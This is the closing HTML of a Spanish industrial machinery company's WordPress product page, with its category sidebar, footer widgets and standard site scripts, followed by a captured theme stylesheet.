data-medium-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?fit=300%2C296&amp;ssl=1" data-large-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2019/05/ftn10sa.jpg?fit=715%2C705&amp;ssl=1" /></a></p></div></article></div><div class="col-sm-4"><div class="sidebar"><aside id="product_categories-2" class="widget widget_product_categories group"><h3 class="widget-title">Familias de artículos</h3><ul><li class="cat-item cat-item-28"><a href="https://www.industriascdr.es/product_category/maquinaria/">Maquinaria</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://www.industriascdr.es/product_category/bancosdetrabajo/">Bancos de trabajo</a></li><li class="cat-item cat-item-22"><a href="https://www.industriascdr.es/product_category/fresadoras/">Fresadoras</a></li><li class="cat-item cat-item-27"><a href="https://www.industriascdr.es/product_category/guillotinas/">Guillotinas</a></li><li class="cat-item cat-item-26"><a href="https://www.industriascdr.es/product_category/plegadoras/">Plegadoras</a></li><li class="cat-item cat-item-14"><a href="https://www.industriascdr.es/product_category/prensas/">Prensas</a><ul class='children'><li class="cat-item cat-item-18"><a href="https://www.industriascdr.es/product_category/hidraulicas/">Hidráulicas</a></li><li class="cat-item cat-item-33"><a href="https://www.industriascdr.es/product_category/manuales-prensas/">Manuales</a></li><li class="cat-item cat-item-16"><a href="https://www.industriascdr.es/product_category/neumaticas/">Neumáticas</a></li></ul></li><li class="cat-item cat-item-24"><a href="https://www.industriascdr.es/product_category/sierraspanel/">Sierras Panel</a></li><li class="cat-item cat-item-19"><a href="https://www.industriascdr.es/product_category/topesymesas/">Topes y Mesas</a><ul class='children'><li class="cat-item cat-item-20"><a href="https://www.industriascdr.es/product_category/aluminio/">Aluminio</a></li></ul></li><li class="cat-item cat-item-11"><a href="https://www.industriascdr.es/product_category/tronzadoras/">Tronzadoras</a><ul class='children'><li class="cat-item cat-item-12"><a href="https://www.industriascdr.es/product_category/disco350/">Disco 350</a></li><li class="cat-item cat-item-13"><a href="https://www.industriascdr.es/product_category/disco500/">Disco 500</a></li></ul></li></ul></li><li class="cat-item cat-item-30"><a href="https://www.industriascdr.es/product_category/maquinariaespecial/">MaquinariaEspecial</a><ul class='children'><li class="cat-item cat-item-31"><a href="https://www.industriascdr.es/product_category/punzonadora-hidraulica/">Punzonadora Hidraulica</a></li></ul></li></ul></aside></div></div></div></div></main></div></div></div><footer class="footer"><div class="container"><div class="row"><div class="col-xs-12"><div class="footer-top"><div class="row"><div class="col-sm-4"><aside id="facebook-likebox-2" class="widget widget_facebook_likebox group"><h3 class="widget-title"><a href="https://www.facebook.com/IndustriasCDR">Siguenos en Facebook</a></h3><div id="fb-root"></div><div class="fb-page" data-href="https://www.facebook.com/IndustriasCDR" data-width="200"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/IndustriasCDR"><a href="https://www.facebook.com/IndustriasCDR">Siguenos en Facebook</a></blockquote></div></div></aside></div></div></div><div class="footer-bottom"><div class="row"><div class="col-sm-4"><aside id="googlemapswidget-2" class="widget google-maps-widget group"><h3 class="widget-title">Localización</h3><p><a data-gmw-id="googlemapswidget-2" class="gmw-thumbnail-map gmw-lightbox-enabled" href="#gmw-dialog-googlemapswidget-2"><img width="250" height="100" alt="Haz clic para abrir un mapa más grande" title="Haz clic para abrir un mapa más grande" src="//maps.googleapis.com/maps/api/staticmap?key=AIzaSyA1EAFMXl4ftyzRYyUEDwAoFgMKacNgGdA&amp;scale=1&amp;format=png&amp;zoom=7&amp;size=250x100&amp;language=en&amp;maptype=roadmap&amp;markers=size%3Adefault%7Ccolor%3A0xffa500%7Clabel%3AA%7CPol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;center=Pol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza"></a></p></aside></div></div></div></div></div></div><div class="footer-copy"><div class="container"><div class="row"><div class="col-sm-6"> <span class="footer-site-title">Industrias CDR</span> Pg. Proalca C/Dali naves 11,12,13 y 18 - Cadrete - Zaragoza - España</div><div class="col-sm-6"><p class="text-right">Industrias CDR, S.L. 1989/2026 <a href="https://www.industriascdr.es/aviso-legal/">Aviso legal y política de privacidad </a> | <a href="https://www.industriascdr.es/politica-de-cookies/">Política de cookies</a></p></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/businessone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script defer src="[data-uri]"></script><script defer src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script> <style type="text/css">body {top:0 !important;}</style><div id="cmplz-cookiebanner-container"></div><div id="cmplz-manage-consent" data-nosnippet="true"></div><div class="gmw-dialog" style="display: none" data-map-height="550" data-map-width="550" data-thumb-height="100" data-thumb-width="250" data-map-skin="" data-map-iframe-url="https://www.google.com/maps/embed/v1/place?q=Pol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;attribution_source=Industrias+CDR&amp;attribution_web_url=https%3A%2F%2Fwww.industriascdr.es&amp;attribution_ios_deep_link_id=comgooglemaps%3A%2F%2F%3Fdaddr%3DPol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;maptype=roadmap&amp;zoom=14&amp;language=en&amp;key=AIzaSyA1EAFMXl4ftyzRYyUEDwAoFgMKacNgGdA" id="gmw-dialog-googlemapswidget-2" data-close-button="0" data-show-title="1" data-measure-title="0" data-close-overlay="1" data-close-esc="0"><div class="gmw-map"></div></div> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_cc9e759f24ba773aeef8a131889d3728.js" id="fancybox-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/vendor/tiny-slider/tiny-slider.min.js" id="tiny-slider-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/js/scripts.min.js" id="cisc-shortcodes-js"></script> <script defer id="smartstructurement_biserviceity-js-extra" src="[data-uri]"></script> <script defer id="smartstructurement_biserviceity-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_f2d8d0aeb67bf6d5258efd5d6018c9fe.js" id="jquery-superfish-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_9966fa2026f8a96c3537ff7afcacf5f7.js" id="jquery-mmenu-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_792a84d37e51528fe83a095d6684f868.js" id="jquery-flexslider-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_6634095895df5edeb153d6f9509baa50.js" id="jquery-fitVids-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_ebf333666b39ded20ec7fd3250558447.js" id="ci-front-scripts-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js" id="retinajs-js"></script> <script defer id="jetpack-facebook-embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"48169505","post":"1451","tz":"1","srv":"www.industriascdr.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "48169505", "1451" ]);
//# sourceURL=jetpack-stats-js-before</script> <script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/google-maps-widget/js/jquery.colorbox.min.js" id="gmw-colorbox-js"></script> <script defer id="gmw-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_3f11003e4f95c873162cb0494908c797.js" id="gmw-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriascdr.es/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriascdr.es/wp-includes/js/wp-emoji-loader.min.js</script>  <script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});</script> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_4f5a40a2cfc8109336b3e2c9c90b2354.css
body_size: 6067
content:
body{line-height:1.625;font-size:15px;color:#7b7b7b;font-family:Lato,"Helvetica Neue",sans-serif;background-color:#ebeae5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,.widget-title,h4,h5,h6{line-height:normal;margin:0 0 15px;-ms-word-wrap:break-word;word-wrap:break-word;color:#4e4e4e;letter-spacing:-.025em;text-shadow:1px 1px 0 rgba(255,255,255,.5)}h1{font-size:26px}h2{font-size:22px}h3,.widget-title{font-size:20px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 15px}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}a{transition:color .18s ease,background-color .18s ease,border-color .18s ease;outline:none;color:#ee5222;text-decoration:none}a:hover,a:focus{color:#f27751;outline:none;text-decoration:none}a:active{outline:none}.group:before,.group:after{content:" ";display:table}.group:after{clear:both}figure{margin:0}ul,ol{padding-left:20px}ul{list-style:disc}ol{list-style:decimal}dl{margin:0 0 20px}dt{font-weight:700}dd{margin:0 0 15px}blockquote{margin:20px 0;padding-left:15px;border-left:3px solid #ccc;font-size:17px;font-weight:300}blockquote cite{display:block;font-weight:700;font-style:italic;margin:10px 0 0;color:rgba(123,123,123,.8);font-size:14px}table{border-collapse:separate;border-spacing:0;width:100%}.entry-content table{border-width:1px 0 0 1px;margin-bottom:24px}.entry-content th:first-child,.entry-content td:first-child{padding-left:0}.entry-content th,.entry-content td{border-bottom:1px solid rgba(0,0,0,.1)}.entry-content caption,.entry-content th,.entry-content td{font-weight:400;text-align:left;padding:5px;vertical-align:middle}.entry-content th{border-width:0 1px 1px 0;font-weight:700;text-transform:uppercase;font-size:85%}.entry-content td{border-width:0 1px 1px 0}code,kbd,tt,var,samp,pre{font-family:monospace,serif;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;font-style:normal}pre{padding:15px;border:1px solid rgba(0,0,0,.1)}address{margin:0 0 15px}.sr-only,.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}embed,iframe,object,video,audio{margin-bottom:15px;max-width:100%}p>embed,p>iframe,p>object,p>audio,span>embed,span>iframe,span>object,span>audio{margin-bottom:0}#map,.map *{max-width:none !important}label{display:block;margin:0 0 2px;font-weight:400}input,textarea{display:inline-block;font-size:inherit;width:100%;max-width:100%;height:46px;padding:6px 12px;box-shadow:none;line-height:normal;border:1px solid #e6e6e4;background-color:#fff;background-image:none;border-radius:0;color:#7b7b7b}input:focus,textarea:focus{outline:none;border-color:#cdcdca}.footer input,.footer textarea{background-color:#413d33;color:#fff;border-color:rgba(255,255,255,.1)}@media (max-width:767px){input,textarea{width:100%}}input[type=search]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.footer ::-webkit-input-placeholder{color:#fff}.footer :-moz-placeholder{color:#fff}.footer ::-moz-placeholder{color:#fff}.footer :-ms-input-placeholder{color:#fff}textarea{height:auto}select{max-width:100%}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal;width:auto;height:auto}fieldset{margin:0 0 15px;padding:0;border:none;min-width:0}::-webkit-input-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}:-moz-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}::-moz-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}:-ms-input-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}.btn,.comment-reply-link,input[type=button],input[type=submit],input[type=reset],button{display:inline-block;margin:0;line-height:normal;box-shadow:none;text-align:center;vertical-align:middle;cursor:pointer;white-space:nowrap;transition:.18s background-color ease,color .18s ease,.18s border-color ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;width:auto;height:auto;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;color:#fff;font-weight:700;text-shadow:1px 1px 0 rgba(0,0,0,.5);padding:8px 20px 9px;font-size:13px}.btn:active,.comment-reply-link:active,input[type=button]:active,input[type=submit]:active,input[type=reset]:active,button:active{outline:none}.btn:hover,.comment-reply-link:hover,input[type=button]:hover,input[type=submit]:hover,input[type=reset]:hover,button:hover{background:#4f4a3e;color:#fff;text-decoration:none}.btn:focus,.comment-reply-link:focus,input[type=button]:focus,input[type=submit]:focus,input[type=reset]:focus,button:focus{outline:none}.footer .btn,.footer .comment-reply-link,.footer input[type=button],.footer input[type=submit],.footer input[type=reset],.footer button{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border:1px solid #ed4714}.footer .btn:hover,.footer .comment-reply-link:hover,.footer input[type=button]:hover,.footer input[type=submit]:hover,.footer input[type=reset]:hover,.footer button:hover{background:#ee5222}.ci-slider{margin:0;padding:0;box-shadow:none;border-radius:0;border:0}.ci-slider.loading:before{width:40px;height:40px;background-color:#fff;border-radius:100%;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out;content:"";position:absolute;right:20px;top:20px;z-index:1000}.ci-slider .slides li:after{content:" ";position:absolute;top:0;left:0;z-index:-1000}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.ci-direction-nav a{top:50%;opacity:.7;line-height:normal}.ci-direction-nav a:hover{color:#fff;opacity:1}.ci-slider .slides>li:first-child{display:block;-webkit-backface-visibility:visible}.ci-slider.loading .slides>li:first-child{opacity:1 !important}.media{margin:0 0 15px}.media:last-child{margin-bottom:0}.media,.media-body{overflow:hidden;zoom:1}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-left{padding-right:15px}.media-right{padding-left:15px}.nav{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #24221c;box-shadow:0 2px 0 rgba(0,0,0,.1);z-index:10;position:relative}.nav ul{margin:0;padding:0;list-style:none}.navigation:before,.navigation:after{content:" ";display:table}.navigation:after{clear:both}.navigation li{position:relative;z-index:100}.navigation>li{float:left}.navigation ul{position:absolute;z-index:300;top:-999em}.navigation li:hover>ul,.navigation .sfHover>ul{top:auto}.navigation li li:hover>ul,.navigation li .sfHover>ul{top:0;left:100%}.navigation li li li:hover>ul,.navigation li li .sfHover>ul{top:0;left:100%}.navigation a,.navigation .navigation a:visited{display:block;white-space:nowrap}.navigation a{font-weight:700;font-size:16px;letter-spacing:-.035em;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.navigation a:hover,.navigation .sfHover>a{text-decoration:none;color:#ee5222}.navigation>li>a{padding:13px 25px;border-right:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(255,255,255,.05)}.navigation>li ul a{padding:11px 18px;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border-left:1px solid rgba(255,255,255,.1);border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);border-top:1px solid rgba(0,0,0,.15);font-size:.9em}.navigation>li>a:hover,.navigation>li.sfHover>a,.navigation>li.sfHover>a:active,.navigation>li.current_page_item>a,.navigation>li.current-menu-item>a,.navigation>li.current-menu-ancestor>a,.navigation>li.current-menu-parent>a,.navigation>li.current>a{color:#ee5222}.navigation ul{min-width:200px}.navigation a.sf-with-ul{position:relative;padding-right:38px}.navigation.sf-arrows .sf-with-ul:after{content:'\f078';font-family:FontAwesome;position:absolute;top:50%;right:14px;margin-top:-5px;font-size:8px;font-weight:400}.navigation.sf-arrows ul .sf-with-ul:after{right:8px;content:"\f054"}.header{border-top:7px solid rgba(0,0,0,.05)}.head-nav{margin:-7px 0 0;padding:0;list-style:none;text-align:right}.head-nav li{display:inline-block;font-size:14px;margin-left:15px}.head-nav li a{color:#4e4e4e;display:block;padding:8px 0 5px}.head-nav li a:hover{color:#ee5222}.head-nav li.ribbon a,.head-nav li.rbn-link a{background-color:#a7c1c0;color:#2b3e3d;text-shadow:1px 1px 0 rgba(255,255,255,.5);font-weight:700;padding:8px 30px;font-size:15px;position:relative}.head-nav li.ribbon a:after,.head-nav li.rbn-link a:after{content:"";position:absolute;top:3px;left:3px;width:calc(100% - 6px);height:calc(100% - 6px);border:1px solid rgba(255,255,255,.15)}.brand{font-weight:900;display:inline-block;margin:0;font-size:34px}.brand a{color:#4e4e4e}.mast-head{padding-top:20px;padding-bottom:25px}.site-tagline{display:inline-block;margin:0 0 0 10px;color:#4e4e4e}.head-right{text-align:right}.head-tel{color:#4e4e4e;font-size:20px;text-shadow:1px 1px 0 rgba(255,255,255,.5);display:inline-block;margin-top:6px}.head-tel i{font-size:18px;position:relative;top:-1px;opacity:.4;margin-right:5px}.inner{background-color:#fdfefb}.main{padding:0 6px;border-left:5px solid #e6e6e4;border-right:5px solid #e6e6e4;position:relative;background-color:#fdfefb}.main .inner{padding:25px 15px 35px}.home-slider-wrap{border:5px solid #e6e6e4;border-top:0;background-color:#fdfefb}.home-slider{height:500px;padding:0 5px 5px;background-color:#fdfefb;border-top:0}.home-slider .ci-viewport{height:100%}.home-slider .slides{height:100%}.home-slider .slides li{height:100%;background-repeat:no-repeat;background-position:top center;background-size:cover}.home-slider .slide-content-wrap{height:100%}.home-slider .slide-content{height:100%;width:400px;padding:50px 40px;overflow:hidden;background-color:rgba(0,0,0,.7);color:#fff}.home-slider .slide-title{font-size:30px;font-weight:900;margin:0 0 20px;line-height:1.1;letter-spacing:-.035em}.home-slider .slide-title a{color:#fff}.home-slider .slide-more{font-weight:900;font-size:20px}.home-slider .ci-control-nav{bottom:-34px;z-index:10}.home-slider .ci-control-nav li{margin:0;display:inline-block;padding:7px 3px 9px;background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border-top:3px solid rgba(255,255,255,.1);border-bottom:1px solid #cd3c10;box-shadow:2px 2px 0 rgba(0,0,0,.1)}.home-slider .ci-control-nav li:first-child{padding-left:24px}.home-slider .ci-control-nav li:last-child{padding-right:24px}.home-slider .ci-control-nav li a{background:rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);box-shadow:inset 1px 1px 0 rgba(0,0,0,.2)}.home-slider .ci-control-nav li a.ci-active{background:#fff;box-shadow:1px 1px 0 rgba(0,0,0,.2)}.top-widget-area{padding:70px 0 30px}.mid-widget-area{padding:70px 0 30px;background-color:#e1ded8;border-bottom:1px solid rgba(255,255,255,.5);box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);border-top:5px solid rgba(255,255,255,.2)}.bottom-widget-area{padding:60px 0}.item{margin:0 0 35px}.sidebar .item{margin-bottom:10px}.item-thumb{margin:0 0 15px;padding:6px;border:3px solid #e6e6e4;position:relative;background-color:#fdfefb}.main .item-thumb{border:0;background-color:#fff}.item-thumb>a{display:block;background-color:#fdfefb}.item-thumb>a:hover{background-color:#ebeae5}.entry{margin:0 0 35px}.entry:only-of-type{margin:0}.entry-thumb{margin:0 0 20px}.entry-thumb:not(.media-left){display:inline-block}.entry-thumb.alignnone,.entry-thumb.alignleft,.entry-thumb.alignright,.entry-thumb.aligncenter{margin-top:0}.entry-thumb.media-left,.entry-thumb.media-right{max-width:260px;width:260px}.entry-thumb>a{border:1px solid #e6e6e4;background-color:#fff;display:block;padding:5px}.entry-title{border-bottom:1px solid #e6e6e4;padding:0 0 10px}.entry-title a{color:#4e4e4e}.entry-title a:hover{color:#ee5222}.entry-meta{margin:0 0 5px;color:#4e4e4e}.entry-content:before,.entry-content:after{content:" ";display:table}.entry-content:after{clear:both}.entry-content .fluid-width-video-wrapper{margin:30px 0}.product-thumb{float:left;width:45%;margin:0 25px 20px 0;padding:6px;border:5px solid #e6e6e4;position:relative;background-color:#fdfefb}.product-slider .ci-direction-nav a:before{color:#fff}.related{margin:20px 0 0}#paging{margin:60px 0 15px}#paging ul{list-style:none;margin:0;padding:0}#paging ul li{display:inline-block}#paging a,#paging>span,#paging li span{display:inline-block;text-transform:uppercase;font-size:13px;color:#fff;padding:12px 14px;margin:0 3px 0 0;line-height:normal;font-style:italic;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;text-shadow:1px 1px 0 rgba(0,0,0,.5)}#paging a:hover,#paging .current{background:#4f4a3e}.testimonial-item{padding:10px 14px 12px;background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05);margin:0 0 30px}.footer{background-color:#4f4a3e;color:#fff}.footer h1,.footer h2,.footer h3,.footer .widget-title,.footer h4,.footer h5,.footer h6{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.footer a{text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer-top{background-color:#443f35;padding:25px 20px 10px;margin:-15px -10px 40px;border:5px solid #49453a}.footer-copy{background-color:#322f28;padding:20px 0;margin:20px 0 0}.footer-copy p{margin:0}.footer-copy .text-right{text-align:right;margin-top:13px}.footer-site-title{font-weight:900;display:inline-block;font-size:28px;margin-right:5px;letter-spacing:-.035em}#comments{margin:40px 0 0}#comment-list{margin:0;list-style:none;padding:0}#comment-list ol{list-style:none}@media (max-width:767px){#comment-list ol{margin:0;padding:0}}#comment-list .comment-body{margin-bottom:20px;padding-top:20px}#comment-list>.comment:first-child>.comment-body{border-top:none;padding-top:0}.post-comments{margin:0 0 45px}.comment-author .avatar{width:64px;height:64px;float:left;margin:0 15px 15px 0;overflow:visible}@media (max-width:767px){.comment-author .avatar{display:none}}.comment-content{overflow:hidden;zoom:1;font-size:13px}.comment-metadata{font-size:12px;margin:0 0 5px}.comment-reply-link{font-size:10px;text-transform:uppercase;padding:4px 10px;margin-left:80px;height:auto;width:auto}@media (max-width:767px){.comment-reply-link{margin:0}}.bypostauthor>article .fn:before{font-family:FontAwesome;content:"\f005";margin:0 2px 0 -2px;position:relative;top:-1px;font-size:11px}#cancel-comment-reply-link{font-size:13px;font-weight:400;margin-left:5px}.form-allowed-tags,.comment-notes{font-size:12px;line-height:1.5;color:rgba(123,123,123,.8)}.widget{margin:0 0 30px}.sidebar .widget:last-child,.widget p:last-child{margin-bottom:0}.widget-title{margin:0 0 20px}.sidebar .widget-title{border-bottom:1px solid #e6e6e4;padding:0 0 10px}.widget-title label{text-transform:none;display:block;font-size:inherit;margin:0;line-height:inherit;font-weight:inherit}.bottom-widget-area .widget-content{padding:10px 14px 12px;background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05)}.testimonial-slider{margin:0;padding:0}.testimonial-sld{border:0;margin:0;padding:0 0 0 40px;font-size:16px;font-weight:400}.testimonial-sld p{font-style:italic;margin:0 0 15px}.testimonial-sld cite{color:#4e4e4e;text-transform:uppercase;font-size:12px;font-style:normal;font-weight:300}.sidebar .testimonial-sld,.footer .testimonial-sld{padding:0}.widget-testimonial-wrap{position:relative}.widget-testimonial-wrap .quote-icon{background-color:#ee5222;position:absolute;left:-19px;top:-16px;font-size:24px;width:44px;height:30px;line-height:38px;color:#ba370e;text-shadow:1px 1px 0 rgba(255,255,255,.3);text-align:center;border-top:1px solid #c43a0f;box-shadow:inset 0 1px 0 0 rgba(255,255,255,.2),-2px 2px 0 rgba(0,0,0,.1)}.sidebar .widget-testimonial-wrap .quote-icon,.footer .widget-testimonial-wrap .quote-icon{display:none}.widget-testimonial-wrap .quote-icon:after{content:"";border:10px solid #ee5222;border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px;position:absolute;left:0;bottom:-20px;width:44px;-webkit-transform:scale(.9999);-moz-transform:scale(.9999);transform:scale(.9999)}.widget-testimonial-wrap .quote-icon:before{content:"";border:10px solid rgba(0,0,0,.1);border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px;position:absolute;left:-2px;bottom:-22px;width:44px;-webkit-transform:scale(.9999);-moz-transform:scale(.9999);transform:scale(.9999)}.testimonial-more{text-align:right;font-style:italic;display:block}.widget select{width:100%;padding:5px 10px;border-radius:0;border:1px solid #e6e6e4;color:#7b7b7b}.widget_meta ul,.widget_pages ul,.widget_categories ul,.widget_archive ul,.widget_nav_menu ul,.widget_recent_entries ul,.widget_product_categories ul{list-style:none;margin:0;padding:0}.widget_meta ul ul,.widget_pages ul ul,.widget_categories ul ul,.widget_archive ul ul,.widget_nav_menu ul ul,.widget_recent_entries ul ul,.widget_product_categories ul ul{margin-left:15px}.widget_meta ul 